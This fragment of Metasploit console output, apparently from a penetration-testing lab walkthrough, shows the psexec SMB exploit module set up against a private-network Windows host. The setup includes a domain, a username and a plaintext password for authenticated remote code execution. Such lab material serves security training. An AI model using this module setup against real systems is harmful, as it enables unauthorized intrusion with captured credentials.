 SMBUser → fcastle
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.131 yes The target host(s), r
RPORT 445 yes The SMB service port
SERVICE_DESCRIPTION no Service description t
SERVICE_DISPLAY_NAME no The service display n
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect
SMBDomain marvel.local no The Windows domain to
SMBPass Password1 no The password for the
SMBUser fcastle no The username to authe
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >